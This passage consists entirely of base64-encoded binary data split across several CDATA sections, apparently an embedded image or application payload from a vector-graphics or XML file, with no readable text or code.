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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	YrzJwCqaVsB8JxJgdQ5Jf8Dq+uUlDpDmvqITBhRmvqJFATboQoB+SMsAMYYggKlJhnwEIKm1zP//
i/32j2+SpdD9pZSuIkyQgJNsMFBKdtEkEGCESSBHqfE3pmQ+FLOTrPFMesRSkg31/19SGzuSU/Ul
DVMlMM7gfAeBWpUCYg7QAnEgVAYMzCzOBAbkMJRyDCZDpJfVUQ5LOAF7BWvW1wPkTrEEjxpZs/VH
/2wC+yF66+hcf/zoJ6CZyImxAZbJLCIuDXqaDoxOCJ/YdezRA2tkNimm0S8r+4N7Ay53QK+NrTmd
bhyasal21Qp03HHLig/bEDJbxMPyHNyUqCkW1vRpFZMNAgM1ncFK9Y8hGdwCKq1cOAXOWEwXJgAN
QmsCVQSUt2BmNPmVxOy5uQqQ5KmcBCOrvgzPE2EWsAOvjfwDPMmA0podvSITXfgjImTRzPOxPOKd
jinYe2SKc2TMUbm2mCIpxZ1NqwWGozqk3neQ+LdYTisdXbRRHAn+iwMgZi2gWdwdTaZriVpgPyvA
LBoY7OQW9M0Prx0Ro08rF9itIYt2E1nqLtC3IDPfC4jbY3FMcHJ7pGO8fwFI21i7IxnCwL2JTMVW
RaxiEZ7UDaxyNOv/T4ETGSGBU6UZFhVMna2wMFKKh4SF8I+qeNM4YBxCkRkNkSBFB2qENgXqaYCP
yjOSxEFiTMzT28ia6We3IzFFLGdxljZgN5+jNGFrMCd5Q2hICqlgkc2fyJYFxnkxiqfLABUNN1l2
hGiJqmDJ8GySQoGEAoCnOSVI6FqAnQrol+TY4VN0/7wG3byDgWLk0RQQdZiOhs4SekQG61IusM1c
KkEgkdluhVyvQnOE2SiGHE4KCiWf8IH9h8yfFhhtyLatA9rZW6ClRhHekLXYlZu4qqSrTyoSVcby
9IPBwJ5YicWZEh95KitNxv71jUhxassoGRmJ69l6XGNakoPihQECIEgsMMsLA4/Rbsgiv3DkdUyu
76FxEsU6WrTxULcsX4bWSw2/8v+QhZzVaG+xmqkmL13JCNFipUw6zwkAgYGun2QqLe0rYu0SbBMk
FsRHiXrYhYG/OIIfonQ0TEECpr+IVgEFW2ED+uY9EdzM/3aEqNY580HzY8VrMPFvaWbB5qelCbIJ
lKmRINNPE1/WAon5JfgBtcdphoChDmPo/5otDOQhjv0DHYIsIVvsMfkVD4iRCdmWRYwiifb/7SBT
pzfjBa8ib1Byg5IxeQG7HnSJNMimJFXqOfNFBll9ObQsQqbF+FSGZYrw/NblVbecyoqW3imiSmpN
OiFVAHMB9pFKOgVydLo/iM1ygSB/MEAWIQP1RAESCxk/RIBJF7atAcCfPgESt5AZYQCIhcx6AqCu
kOXn/deokNUt//Kc1P+eUneBdgpZRNn/byKCkHn3AngHQsiiAfx9TLUCMHAhtMM2sn9fTvGJAQ5X
